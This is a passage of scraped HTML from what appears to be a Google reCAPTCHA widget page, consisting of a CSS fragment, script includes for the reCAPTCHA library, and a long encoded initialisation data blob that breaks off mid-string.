  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cAoJ4uE0M5H4SRdq6n500w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cAoJ4uE0M5H4SRdq6n500w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cAoJ4uE0M5H4SRdq6n500w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOVbcO1wqvClMKIX8O6woPCnsOMaMOlw5rDgMKLLjrDkSXDnmnDlxpCTBUUwq3DvTPCtMOpw7DCr8OlwpBLKsKDwrhcDzhXwqdpw5R3wqrDh1Q0wqLCixk3H8Onwp7CkMKJcVzCssO8MMOKJsKJKBkpbHPCosKNbcKcwoplw4/Cig0qwqQtw53CpcK0VW1vai8KwobDmRvCt0fCmkvDjMOSN8Klw6LDoxbDjsKQdRLDiRROw7InScKqwrPDgcOJAsOywr/CqMKxEWXCjkTCqg3CtEvDvhkgw7goWcOwY8K0w5QuWsKdwq3CqcKGw4wLAWHDgsOHFmhHN8OZbsOjSCvCv0PClsOZw5I9KU7CpBt+woYVFcOzeEpdwqXCocO1OcK3wrTCqj9HB8KRXGkVfcKhQjDDusKJd3rDq8KhwrVNS8KLw7DDtcO/BWcHWwPDmVk/ZcKBYD7CoMOJwrPCucOOCsKkw7R9cMKbbcKhSWMpLCDDvDd7w70iwr7Ds8OFAcO/V8ONUUBeZhbCtAodwqbCr1PDqSlyaV07w6lrRsKzw4RnQwjCg8Oee8KwccODLMKDTmlYbA7Dq1TDqcO1VMK6c8O/w7vCox7CscKZXiQ2JFbCj8KFVxYCHWoAN8Ksw73DjR/CuDvDmR4Nwok8wrXDiynClDllb8Orw7jDlW/DoMKUOQnCgy1kwpzDnsOTwrB3wqU4Z8OLwpfDnsO9JH9dTAnCji0uwrgBwpRnD8KNw4PDmMOsw6MIw7UEQSgTSVjCgcKQIwDDj8OFZcKCXRfCkcKPw4bDgMO+K8OBwqEEUQYuwoHDuMOMVWnCv8O0w7jCjcOswpYkIcKSaHQrO0xODMOeesKcQ8OKVgHCuw/DqMOBw7NYSQTDicObw5vDggJBWcO6woNOw6J4w5kBwrfCtkEWTQHDkFTDo8O+UcOiwolUwprDuMO6wp3Du8ONAF9qWn/Dtkg9wp3DrRU4KcO3C8Kxw6XDp8O/[base64]/DmcKsw7Rlw4XCncOZYVnDjAxewrjCri8SEXcrMMK7SsKwa1ZowrPDgkFLw5nCrggAI8K7VSfDtsOhwqB/wo9/woYow7XChsObwqjDigrCkXhVw4dAHcOuZVLDkcObK8OEBwDDqQYfw7fCkEHCvsOBw4/CiHFqNC7Cm8KOw65jaMK5wr9bw53DuiXDpQs7w7Itw40UwobDmgRXw4Q3EcKvUw90ZCvDg8OqXl3CjMOHwpVFwrBZwqzChsO/w74aXcO3w6kneDTDhcKZw4AIwqg+X8OAwqFvdMKEwoTDmnPDkkjCgMOpwrZzVF0Rw6BdccKYcWcQwoYfQcKbwr7ClFRTLcKsbsKcQ8KPDMOcCyjDtXTDq8KlVMKmKV44w6hLFhXDlcK0wpwbesKjH8KSw7jDlQXCiz/[base64]/wpIdwpXDgcKSw7BBw4M2Lgppw6YsNyrCn8Kpwo9Xw4vDuQViwpoHUmFkbkrCrGZAwrjDp8K+b8KHOsOIQwTDoMKVw5jDtcKCw5pvwoABGQfCuSbDoyJ9w4/Duz4gbUjDsV5pUUNtw7jCiMKJwrJHw4jClsK3KMOzNcK/ZMKuHVcSwqbDlSPClj/DuQDComLCjMK4BsOiDGshLURVOsO4w5Nawpw/[base64]/CsX/Dp2NTwoIKUMOySw0xw50uwqbDnsOTwq1/cUocw50PQ2XDsMKGWjIxPFZ/RXliSwNSwr5owpPCqzIpw5Imw4UDw6kuw50KwocQw741w4HDgDbClRViwqXDgQdlLBgUcFERwrs6HWcDbWnCqsOKw63DiE7Dtk7DtjPCh2c+KG9RdsKTwpHDtT1DOMOdw45awqzDgsO/w7hcwpxAA8OOYcKZPDPDsMOEw4hTEMKEw4c6woPCgDDDtsORLw3CrGQDSzHCiMOZTMK0wpoRw7nDqcO/[base64]/[base64]/CvTULwr0Cw74Ff8OnQilOw7PCocKvLMK2w4tDw5JCcDldZzTDowQPB8OrORjDmMOHP8ODV082HMOBDsKYw5zDhi/Dk8OxwoAsw65vPEF3w4HChQYeHsOdwpIpwqzCgsKLUlgCw4HCthxuwrTCvzZfPFfCq3PCocO3TE4Pw4/DtMOqwqYgwozCrT3CnUDCgSPDpXgxMi3Ci8KBw5luA8KPPC9Pw5I0w7MBwqjDqBYVHMOew5LDtMKwwqDDg8K8AcKxOcOtHsO9K8KCJcKew4/CpcOfYcKES3ZwwonCgsK+GsK3V8OBG2LCqhHDosO/wr7DtsKwPnNuwrHDgMO9wr0kw7DCh8Okw5fDksKnJQ7DlVvCgDTDv0PCrcK1A3XDkmkNRcObw5sPEsOGXMOfw44fw4/Dk3jDlxtkw6TCqsOyw7AjV8KdEjIoBcOPQlLCpTrDk8OfaH0bfcKBX2cDwqNGQ2/Dl3QfMW/[base64]/Cm8OYFsODwqnCoiQgRsKoYg3DvXbCoFlZw6FxF8OmbMO9w6rCvB/DpnoCVsOVwpNmKsOdw4LDu8ODwqQ8dnsNwrLChsOwTDZUYznCtzQPM8OHbcKJeVNKw5fDiyzDosKAUcOBXMKfFcORU8KcBcOCwpF1wpRBDh/DogU0ck3Dui3DrCUUwpQsIXR1HxlZKAXCnsKTZMOPKMK0w7DDnTvCiQjDtsOCwofDj1Rkw6vChcOpw6gAOMKmQsO6wrDDuhzClw/DlhsYfsO7MQzDtk1HGcKyw5Ixw7RWf8OqYTBhw4vCmTw3TAIdw5vDrcKYPRTDksOQwprCicO7w4wENVdiwojCucKjw59afcKew6PDqsKSc8Kaw6jCs8KSw7bCr20aLcK/wr51wqNIIMKLw5bCnsOMHxHCl8KNeHjChMKhIB3CgsKYwonCo2rDnDnCrcONwqViw5jCncOSC2zDlhLCk2PDhcO7wonCghTCqE8Rw64cCMK6XMOmw6bCpmbDvVrDvRDDrD1JHWM1wr81wr/CuyJtcMOTD8KBw5N0fDRTwpUVbCXDpQTDk8Osw47DnsK+woEMwqlUw5pCccObwpsiwqDDrsOewoIFw7HCoMKSWcOhesOlK8OCDx82wpwZw4d5HcKbwq9/WUHDqMKiJcK2RTnCgsOvw43DqX3CkcOtw6lOwpwiwpd1woXCsS5mAsK3LxpnOsOhwqFyDxRYw4DCnRTDlAtDw77DsnHDn2rCn1xdw7EbwqPDomZTMz7DkGrCusK8w7Blw59kHcKowpbDpH3DvsOKwppZw5PDqMO6w67Cnn/[base64]/Cm8KecG1JRm5IO8KAwoFPw6g/w58+wrknwrPCt0NqL8Ogw4w4d8Oewr7DrQoXw6XDh3XCssKNch7CkcOpDxgbw65Yw79Xw6ZoW8K7XMOTBV/Cn8O7M8ONXiAxCcO0wo4Zw4VdF8OAV3k7wrXCvWwKKcKILknDumjDvcKPw5nCi39lQMOFG8OnBAfDncOqGXvCv8OtfUHCo8K/QW/DpMKSBT7DsRLDu1/DvTbDmHfDtAwkwrrCq8K9QMK/w6cew5Biwp3CgcKVPFNsAgp0wrbDjMKlw7YMwo/CuWfDgSYqGV3Cl8KdWhXDv8K4LnnDnsK9b1TDszTDmcKMJSbCliHDiMKzwok0XMKJARVJw5NNw5HCocKdw4p2KSkaw5vCvcKsDcOXwrTDvMOWw7gowplMbB1GJQfDm8KlbkXDnsOewobCjkHCkhLCusKOLsKZwot2wq/CsGpTGwEEw5DClRDDisKAwqbCjDoIwplGw7dIR8KxwqrDusOnVMKYw5dhwqh3w7xVGkFyOxzDjUvDr0vDpcOREMK0IQoww6tPFMOVbRVxwrjDrcKGYELCtcKvN19BDMK6f8ODKGXDqHlGw4Y+b0HCjUBTMmLChcOrFMO9w5zCgQgiw5hfw4QCwpXCug0/w53CrcOuw5QkwpHDncOEw7AWTcOnwobDuB0WY8KgKsOqAgMhw7NfVmHDpsK5f8ONw4AWasKUdkfDkArChcKzwo3Cg8KcwoR1BMKOSMKgw4rDnsKAw7dGw7/[base64]/w5cOLQzDo8K/w7vCpsOOBgskw7fDsH1MYg/CiMK6wq/CtcOqw4bDmcKHw5nDvsO1wpd+fnDDs8K5D3s+KcOIw4kKw4XDncO/[base64]/G38LcMKOfwjDuMKowq7DlMKAcGHCpMOMLV7DqMKFBFLDkyVqwpjCiSI8wpLDkw1dAjXCgcO+TXQ2MxxNwp/DrFtFCjdgwpxPKcOEw7ELUsK0wo4fw4AWY8OEwpTDonsbwoDDoWPChMOgQVrDgcK8PMOqH8KGwprDt8KMNEAkw6PDhBBXHcOUwoBNO2bDlE87wpxJMUJkw4LCr1MBwqfDn8OIfcK/woDCuXfDk1YQwoPDvX13YwtCH1/[base64]/DqAvDqsOAwrDDp3BcccKKwrcFB8KLwp7CkF1MGnvCpFJ6w5vDjcKVw54nfDTCiCUpw7zClV8sCm7Dsm9Cd8OMwoo4KsKDbwJLw7nCjMO0w6PDncOuw5XDmVLDrsKSwq7CuGPCjMOkw4PDm8Omw6dmPGTCm8KKw4/ClsOcHAwSP0LDqcOLw68cVMOKccO5w7dXf8KOw5Nkwp7CvsO4w47DmcKswrzCq0bDoDrCgnXDhMOpc8KXWMOhaMK3wrnDsMOWalXCuUItwp8nwo09w5rCgsKYw6NZwqPCt1MbSXs7wp8rw4/[base64]/DoS17w7XCgghGw7ZJQFRVwrQPw7Fdw6zCvMKAesK2dAwRwrAZNMKlwqbCtsOeb3rCmnILw54Tw4HDoMObAnDCksOkTkvCs8KgwoLDt8K+wqPCncKlD8OMbB3DucKrI8KFwoIDQETDt8OtwqgtfcK7wqXDswVNasO5YsK0wq/Cr8OITC3ClMOpB8KOw5zCjTrCsB3CrMOLHz9Fw7jDrsO/OygJw5k2wrQBJsKZwqcMbcOSwoXDjx/DmhU9FMOZw4TCpT4Uw6nCrAM4w4txw79vw5gBeHTDqTfCpwDDo8OxbcOQO8Kcw5HDiMK2wpVlw5TDn8O8J8KKw4BXw5EPRzkJewIhwr/CmsKeIEPDvcKadcK3EMOSDXLDpMOkwozDozMCcWfCk8KMW8OVw5AVQgvCtl1fw4HCoz7Cp3/Dh8OnQsKSXW/ChT3CvRjDjcOqw6DClMOiw5/DhCZuwozDgMOfAsO5w5ZLf8KhdcOxw4EgAMOXwo17YMKkw5XCqissDgjCtcKsRCVVw7F1w7zCn8O7E8KIwrpxw4DCusOyMCgrJ8KcXMOmwrvDs3LCusKPw7bCksKqPsKcwqjDn8KvMgfCksK4T8Ovw5EYBTFDH8Odw7B2KcOWwq/[base64]/DiwrDu0jDiMO8eMKmdE3DiMOLAT9VX8KhTmTCgMKuc8OiaMOAwqt/WxrCjsKtCsOON8ODwqfDsMOIwrbDlG7Cv34aPcKpTW3DvMO7wpwEwpXCnMKjwo3Ctygvw5kfw6DCilTDnjl3CDReMcOqw4HDmcORLMKjRMOGYcO+bXNefhBtL8OuwqNJTHvDicKewoDDpWIDw4jDsQpEe8O/[base64]/[base64]/wrjDsnp3w7/CqUXChcOowojCvj3Dm0/CgsKLw5JxXMOHE8Kvw7xPbVDDm2sZaMOuwpoUwqPDoVfDvm/DgsOXwrbDu0TDtMKlw6/Dj8KlFWJRJcK8wprDscOIDnrDlFnCpMKSV1bCnsKTd8O+wpLDgHzDncO0w4HCoBRAwpkZw5XCgsK7wqjDsEUIdTDDvgXDrcKKfMOXGxNyYgE/c8K8wqpTwpDCj0Qlw4R9wqFLEmp1w7EgAVrCj2PDhzxHwpx9w4XCjMKkU8KGCzc6wrnCvMOLHyd1wqcLw61/dyDDksOEw5oRYcOYwobDlBl/[base64]/DoibDjMOsPwLDkMKwN8KlacKuwq/CuwvDosKRw6vDq1vDnMO3w4PCq8O7w7BtwqgLaMO0FwnDhcKlw4PChCbCkMOXw4bDjSQcYsO6w7zDiALCiH7Ck8KRPEfDuxHCscOXWEPCn1oqfcKLwoTDmlRrcxXCpcKIw6NLW3U2w5nDnT/Dph9CUwA1w5fDrR9gHWBZbDnCvVkAw6DDrg/Dgm/Do8KSw5vDmFsdw7FGN8OxwpPCoMKuw5LChxgXw78Dw5fDrsK5QncVwpvCrcOywovCgl/CqcOhPAojwpx8UBQaw4fDhQoPw6FBw7AbW8K4UQA5wrVPIMOUw6w5L8KrwpvCp8O7woQIw5jCrsOJXsK6w5fDu8OTHsKSbsKMw7w0wpfDmCNtNVfChjgSABDDnMK/w4vDucOAwo3CgsOnwoDDuwxFw6nDucKaw5nDiT5NccOfeDE7bWLCnDTDgGjDssKACcKgOCguBsKcw7RrBsKfDsOOwoASPcK/wprDscKBwoQ6QDQMRXM8wr/ClgoiM8Oef3vDpcOta3TClADCtMOuw4Ihw5nDk8OHwpMdUcKiw4wJwrbClX3CsMOXwqw5e8OJRTPDhsKPZBNXw6NpaXXCjMK/[base64]/CkMKBwoFmScO/wpY3NnPDkgpfKy3DvMKFeMOQScOHw5DDoh9hKcKaAmbCjsKydsK+woV1woU4woV3OsOWwpZrKsOBXAhhwot/w4PDoxfDh0keBVnCrzjDlD8SwrVMw6PDkyUxw7vDn8O+wrg4BVnDvEXDk8OvIVfCisOywqY9EsOfwpbDrBURw5c2wpLCo8OKw7QAw6RHAFbCkyoOwpRiwpLDtsKCGH/CqEEZHmnCpsOpwpMKw5XCtD7DtsORw6PCucKpL3Exwo5mwqIoG8O5BsKSw5bCgcK+wovDtMOmwrsecHjCnEFmEn5aw4tyHcKLw5h6w7NXwonDgcO3dcOtXW/Cg1DDpB/Ch8O3Yx8Iw5zDtsKWU0rDgwQ8wp7CrMO5w6XDimZNwp1lJjPCo8Kjw4UAwrhuw5xmwqfDhxvCvcOmRi7Cg34kJm3Dq8Kxw4nDm8KBaGYlw6nDncOywqJ4w64Tw5YGZhbCo1DCg8K/w6XDgMOFw4hww63CjXrDuRVnw6fCssKze3lxw5Ayw6DCvGArSsOTDMOGVsOXEMOYwrjDunbDlMOtw6TDkHATM8KCL8OxAU7DqQZuOMOBfcKVwoDDo0csYynDi8KTwqnDjMKuwoAgfQfDgFTDn1wBY01kwplNF8OAw6XCtcKbwo/ChMKIw7HDsMK4KcKyw50WMMKBJxcEb2rCocOtw7Akwp9CwoUqZsKqwqLDtg5YwowPSVJnwp1hwrhqAMKrYsOuw43ClMOlw51Ow4LCpsOUwo7Dt8ODQA7CoV/Dmk1gdhRxLH/Cl8OzJsKAUMKMLMOIEcOjOsO0K8OzwovDhQoiUMKDSksfw7TCs0LClMOtwovDoGLDhzcFwp80wpzCvBocwobCl8OkwoTDi0zCgm/DmTnCsHc2w4nDh0Q9PcKAWRPDrsK3CsK6w6HDlmkofsO/IWrCqDnCuwkUw6dWw47Cl3/DoGzDuXbCkGxmEcOIbMKefMOAeV7CksOSwqdGwoXDo8KGwo7DocOpwpnCuMK2wpTDosOtwpsIMGooTlnCv8ONMUdlw54Ow6Qrw4DClB3CuMK7AnLCrhTCpgnCnnNhMQDDvjd8ehkhwp05w5o8eCzDr8OZw4/DkcOsNj9yw5FAEMKxw4M1wrd+UMKGw7LCshcwwodVw7PDujR0wo1pwonDkG3DomvCu8KOw5XDgcK+asOsw7bDsS8/w6wQwpI6wqVAf8OHw7BVEEBeIivDqDbCnMO1w7LDlRzDrcKdOjrDtcKjw7TCicOMw7rCnMKcwqoZwqwEwq1lRRV6w6QYwpolwpnDvRDCjnx1ITFCwpnDlzBRw7fDgMO/wpbDmTs/[base64]/NsKDcX/ClEBhw4JGIXpgEUXCm8K0wqA8U8KRw67DicOaw6lheTgGL8K9w44bw5lDDV4mZEHCm8K1P3TDs8K6w50ECGrDicKYwqzChEvDsxjCmcKeaTTCsVwWaU7DhsKiw5rCk8KRR8KBTVtbwpMdw4zDlMOAw5bDuRE/elplHUxqw4JWw5E6w5wWXMKBwotlwqB5wpDDgcOGOcKZDhFFaBbDq8Oewpc4NcKLwpoOTsOqwrxMIsO+CcOdLMOOAMK+woHDkiDDvsKzWUVxb8Ohw6lQwpjCr2laT8OWwro5Hz/Cqz87HBETYRrDlcKjwqbCpnPChsKVw680w6k7w7kPA8OTwoEiw7g/w4XDiWZ+C8Oxw6MHwowdw6vDsWkBaiTCn8OMCg87w6jDs8KLw4HCjCzDs8K0GT0IGHtxw7siwqTCuTTCt1s/woE3VC/[base64]/wrskWBPDjsK4wpZcw6AcFsO9L8KcZCpcwqhOwrtFw4shw65xw7kXwpHDtsKAM8OpTcOYwo9lFcKZSsKjwqt/wrnClcODw7XDoXzDmMKmbUw1K8K1wrXDhMOkasOUwpTCm0Ihw7wrwrBDwoLDvUHDu8OkU8OARMKCe8O7L8OlUcKlw5vCpHXCp8KYwobClBTCrUXCn2zCqAvDl8KTwrk2RcK9A8KFP8Ocw4pcwqUewqg0w6s0w706wplpNX15UsKSw7gXwoPCqyVpRXIAw67CumEsw6o/w7kbwrvClcOMw4nCkDNVw5EQIcKeJ8OcUMKKTsK6TRPCpQQdb115wozCn8ODVcOyLQ/Dr8KKScOrw6xowpHCsnnCnsK7wq7CtRbChsKTwr3Di1bDukPCoMOtw7TDr8K2PcOfKcKlw7lSOsKJw59Qw67CsMOjS8OUwpbDvFhwwqfDigQuw4ZpwoPCqg8VwqLDhsO5w5BqFMKYccOXWBPCtyxEUUYJKsOsOcKbw5IcLW3ClBXDl1fDjcOrwrbDvV4Fw4LDmnHCuj/CmcKyFMODXcOqwq/Dt8OfYcKFw4rCvMKOAcK4w6NjwpYwBsKbGsKpe8OFw44nARvDjcKqw4XDhVkSLxvCiMOpW8OCwoY/FMKHw5bCqsKWwpzCqsKMwoPCkw/[base64]/wpbCikcKZnfDqABWwrrCv8O4w6kqw57DslxwYcOjbMKfEXElwqMxw7/DoMOCBcK5wqA/[base64]/CqgwBMcOBwp7DtHHDklRqA8KCwoBOD8KZLF7CkcKHw6FVFcOiYCDCiMOmwoHDoMO5wo7CjSLCjFAUaBMuw6TDn8O7DcK3Q1NYMcOKw4xjw7rCmsOfwrHDpsKMwoLDiMKbJAXCm34vwrlJworCgsOYPUfCgxARwqIDw4/CjMOfw4TCnwA/[base64]/Ch8K1wqI+EmNcwq/Dpl/CgMOjTsKHwoVQRzTDuh7CsERjwodQRjwww6J1w4PDpMKHEUTCklzCvsOJXUTCmQfDmMK7wrtiwo/DtcOyBmPDrWsBMD3DjsO4wrnDosKKwppcScO/asKdwpt/GzYyXcOKwp0iwodnE3cjDzQLXcOEw4JFdSUHCVTCiMOcf8K/[base64]/CkQfCuCVvO8K6H8KsLFs/w6IzK8OjwpIQw4RbMsKFwp4Fw6NbB8Oow7piKMOKPcOIw6U4wpIyHsOawrhYMBYrQiJUw7YMNSTDr1NHw7nDo0XDl8KEbRPCtcKow5TDnsO2wpILwqteHxYxPCpuA8OGw6M4RFRQwpp1W8KmwpnDvcO1SRTDj8KNw6hsMwDCrjgewpI/wrlaKcK/wrzCjSoIZcOCw40VwpDCijjCncO0KMKhO8OwLlHCrxnCj8KJw7nCrDBzf8Oow5LDlMOgPFnCucO8wrdew5vDq8K7IsKRw6DCssKjw6LCqsO7w53Cu8OSbsOSw6zDuVNnJ3zCs8K5w4/[base64]/[base64]/C8O9V8KkGcObwqPDg2LCgsOfVEMiwoJ3LcOIHV8nJMKKcMOIw4jDjMOlw7zCvMOAVMKGWToCw5XCrsKiwqt5wp7Cp0TCtMOJwqPCs1nCtxzDh1IKw5vDrEB0w6/DsiHCnzQ4wrDDkEfCn8KKc27Cq8OBwoVLb8KpGmgaHMK+w5I+w5jDpcKUwpvClwEOLMOJw7zDlcOKwqR/wp08UsKqfVPCvjLDnMKQw4/CpMKRwqBgwpDCuVvCvyHDmcKAw51+RWxkL1XCl3bDmALCtsO4wq/DksOMXsOzbsO0wrUSAcKTwpZow4t4w4BHwrhjFsOLw4HClGDClcKHbkwCAsKDwq7DmHRJwpFMacKSEMOLVTTCuVRPKkHClhZ6wpgKecOtFcKjw4fCqkDCgxnCp8K8KMO3wobCg03CkE/[base64]/Dl1nDi8Oywo0yw7zCsW0VClrDvxo0SlXDjj9ow4w/JW7CosObwq3DrBFFw6prw7bDnsKDwoPCsU7Cr8OJw7gOwrzCvsO6V8KfMhszw4MyKMK2e8KNYAxrWMKBwrzCgzzDhVJuw7pOAMKEw6/[base64]/[base64]/w7bCucKsS8KrQsKhbnnDgsOUK8KCwpcSYTRAw6TDrcKCI3ozPsObw6dMwpnCocOGMcOIw6oowoUkYktNw7l8w5ZZBBZow5M3wp/Ct8K8wqfCgcOLB0bDvQTDkcOQw6B7wpl/wqZOw6Uzw5Qkw6jCt8OXO8KXZsOQfnwJwofDn8KBw57CjMOjwphew5zChsOjVQt1P8K+NsKYLXMkw5HDg8OVBMK0YToGwrbDuFvChjVaK8KPCAddwpTDm8Kdw5nDgEd9wqk8wqTDlFDChSDCs8OuwqrClSdaE8Oiwq3ClQPDgBobw7gnwprDgcOTUj1Dw79awp/DjMObwoJRfljCkMOwLMOddsKVCUNHSyoLRcOJw6geUgbCqsKuXsKgR8KTwrrCiMO1w7p2dcK0K8KDIUFXdMKrdsOeG8K+w4ozFsOnwojCtMO1cl/DilvDisKuN8KcwpYEw5jCj8O6w5nCosK0AD/DpMO9XyrDmsKpw4bClcKUW07CgMKsdcKAwr4twqTCr8OkQQPCrlp5fsKqwrnCoAfCij5aZU/DmMORS3nCh3rCjsK2Myk8SkbDuhvCp8KDfBHDklTDqMOrUMKFw58VwqnDoMOSwpBOw5fDoRNhwqvCvRzCognDuMOIw6QyfDHCrsKFw5rCg0nDv8KvFsKAwowXOcOOGm7CpcKBwpHDslnCghplwp5qJHcmS34mwplFwo/CmEtvMMKDw7x7d8KYw4/[base64]/DpSx7N8KVwrfDj8K8w7wWVgZGwqs8JBTCrWA0wol7w6wjwr/CmEfCm8OIw5zDugDDunFew5XDrcK2UMKzJlzDnsOYw4MjwpzDunVUXcOTPcO3wp5Bw7sYwpsZOcKRcmEPwpPDq8KUw6rCsH/CqsKgwokkw5Y6TmIcwoUWJHFcccKQwoXDlgjCtcO0JMOZwqRkw7rDhyIZwqzDrsKrwrR+BcOuGMKVwpxlw6zDtcKMAMO/[base64]/wq/DqcKYecKow4TDjcOHw6bDoVIlNjbCqcKdYMOIwoZaWGljwrdvUk3CpMOkw5HDnsO0FUHCnB7Dvn3CgcKiwo4nVwnDtsOXw69Fw7/Do0QoAsKIw4MzMT/DgnJewrHCl8Off8KNWsOGw7AeVcKww4bDqsO5w55MR8K5w7XDsgpOQ8KBwo/[base64]/w79zw6NSw5XCvMKsK3YzVH0wGcKyWMOABMOjTsOUfhhNKgdAwqkEGcKET8KFR8O8wpLDlMKxw6dywrzDpBYhwpg5w6jCisOUYsKXT2Q8wpnCkyIuQxNcUAQRw79gV8Kxw6/DljjDnXTDpGUja8OvO8KKw4HDsMKrRFTDocKwR3fDocOLAMOhIgsdH8OewqDDgsKywoLCoFLDrcO5NMKPw67DjsK7O8KgJsKCw7EUOXEfw4LCuHXCo8OjYXvDimzCmUsfw6LDqB1hJ8KfwpLCoWvCjR1gw6c/wrDCkW3ClwXDk1TDjsK/[base64]/ClsOISigwAT3DhhNJwrnDp8O4wqZ6dmLDvk86w4VsRMO4w4XCo24Cw5VdW8OKwqI4wpsxUX1Owo4KATIpNh7CksODw58xw63CsFQ6B8K9OMKjwrlQIyjCgjkKw4MTAcOPwp5rBWnDpMO0wrMGS14bwrXCuFYXBVIUwqZofsO/VsO0GnpGAsOOdyPDpFHCiz8EOQ5AdcKSw4fCtw1Gw6Y/QG8JwqA9SEHCohfCt8OTb1F2Q8OiJcObwq0SwqvCicKuXUhFw6HCgV5ewqkZOsOxcQ56RlkkU8KEw5rDnMOew5/CtMK5w4Jhw4MBaF/DtcOHcmbCkDVkwqxlbMKgwofCkMKHw7nDq8Oyw5EfwrAPw6/DpcK6KcK/woDCr1J5b33CgMOaw6pxw5c8wrZPwprCngQ/WjJCBmRtSsOvDMOHCsO5wobCs8OVM8OSw4liwqp4w7U9Ci7CnCkzSy7CjxTCscKtw7jCvXNLRMO6w6bCkMKUG8Oow6rDumJnw7/CnFMGw4xhZcKnCGTCiEJVZcO0JsOKN8KKw6JswrUHLMK/w7rCvsOPFQTDrMKTw7DCoMKUw4EIwqN6X3YVwoXDvDsfDMOmBsKJdsO8wroBYx3DilMlAzp4wqbCs8Oqw7l0YMKRCylYfwYYbMKCDgsyOsKqZ8O3FyUfQsK0woPCk8O3woTCvMOVZQ3DtcKuwpvCmWwfw59xwr3Dp0LDonvDksO3w6vCogIBX0lawpZVfB/DoCrChWVtNHBMPcOpecO+wqnDoT58IUzCkMK2w7vCmSDDosKjwp/ClBZ+wpVfdsKUVxoUf8Kba8K4w7/Dvi3CpE4qJUXClMKLBk8IUh9Aw47DgcOTMsOMw5Yaw69QBG9XeMKZSsKAw4DDvsODEcOTwqhQwojDnzHDg8OWw6bDsVI/[base64]/CrUdwwrTDjgnCrRwjwrlFwonCv8O8wqvCujE8acOgXsKIZwFeXCfDok7Cj8KLwrnDqTFhw4rDscKaO8KtD8KMRcKtwr/CrkrDtsO+wpx2w5FQw4rCqwfCvGAFTsOrwqTCpMOXwoVIf8ONwqfDqsOPFQjDhyPDmRrDkXkFfmXDr8OlwqkIJD/CmghtNGJ5wr43w4zDtA8uU8Owwr18UcKUXRIGw5czbMKqw4MBwpBYJkZlQsOuwpx8dF/Dh8K3BMKLw6EOK8OgwoksamrDtXHCujXDkCbDpEdBw6YvbsObwrNiw4cnTXjClMKRI8OPw7rDjXfDjAdww5PDqm/DmHLCqsOhw47CjQoRVV/DnMOhwp1awrhSAsOFMWDDuMKtwqzDsREmB2vCisK5w6suN1zCsMOMwp9xw47DpcOOW3JURcKdw68rwoHDvMO7JcKCw43CvMKUw64cUmZgwp/CkCnCtMKuwq3CosO5NcOQwq3CgAlfw7bCllI4wrHCgnIXwo8Nw53Dm3xqwrY4w5vCl8OcViPDj2LCrizCtC0Gw7/DmmXDizbDixbClMKdw4vDslgwfcOjwr/[base64]/Dn8OSwqvClgDDt3XCrcOMw5nDusKYw7fDoX48TMOYWcOrPzrDhi3Dmk7DsMODbj7CuytzwoJywoPCusKhLFsawo46w63ClkzDr3nDmR7Di8OLXDDCrUAWFGkrw4xKw4HChsO1WDFdw6YaVEoCSlANTxnDn8O5wpTDmX3DgXNmCxdvwo/DpUbDoSLCpcOkDEXDqsO0eBfDvsKJLjwEFT5lO25aFmPDkxF3wohvwq87EMOBecKxwrXDtwpuG8OHAEvClcK/woHCusOkwpHDg8OZw5LDqAzDkcKYLMKBwoZHw4PDhU/DiV/DuXIvw4MPZcOoHGjDoMOzw75Xc8KIBEzCkiQ0w5vDj8OhY8Khwr5uLMKgwpBOfsOew4MXJ8KlAcOGTiZFwozDgzzDhcOMKsKLwp/CpcOmw5Yvw5LDqG7CgcOowpfCunrDmsO1wp0yw7XClRhzw6cjInbCo8OFwpDCmzQaP8OKRcKoMjRRDWDDv8K2w4zCmsK0wpl1wpTDkcO/E2UUwo/CuHjCoMKnwq86P8KAwo3CtMKnCxvDtcKqVHXCnRkDwrvCogE3w5xSwrozw5U/w6TDssKWO8KZw7MPdxwXA8Orw7hHw5I1RT8eQxDDjkLCoEJ6w5rDo2JoCSIkw5NPw4/CrcOkLsONw5jCusK7WMOaPMOiwrcswrTCjFF0wrBHw7BDSMOSw5LCsMO2ZR/CjcOWwoV7JMOmw6XCrcKlTcKAwo9HTW/DhWViworChBDDq8KhCMOuNENyw6XDmH4fwotpFcOzOGrCtMKsw4cPw5DCpcKgU8Oww70wNMKCO8OTw4UWw6Z2w7/CtcO9woEKw7LCj8Ktw7HDjcOENcKxw7MRZVJIVcO4GCPDvDjCiTTCjcKUKkojwod5w7URw5HCty1nw4nCu8K6wo8BNMOiwq3DgAcuwoZWQ0PCkkggw4FENCNORBHDhHxgJUQWw7kSw5YUw5rClcOawqrDoH7Di2psw7/CnTlDdCTCscOuWyADw58rSi7ClsOZwozCv37CjcKxw7F3w77CssK7T8KRwrh3w73CrMKTH8KtLcKewpjCg1nCvsKSWMKMw5xPwrBGZsOMw7guwrsvw7vDrgDDq2rDngVjfMKETcKbMMK4w5knekEOD8KnbSjClyBFB8Kiw6VjOhsRwpjCsWPDucK/UMOuwqHDgW/Dn8KKw5nDi2wDw7vCpmbDjMObw7t2UMKxB8OMw7LCkVdLL8Kjw4I+XsOfwoNmwrtOH1BOwrrChMOSwosXVMKLw5DCl3oaXMOsw7RxIMO2wpEIDsOVwpLDk3PCpcO1EcO1LX/[base64]/CrcOGwoB0w5gPJcOIwpQwVg93w4Eow7nDs8KKwoRFMHLDp8K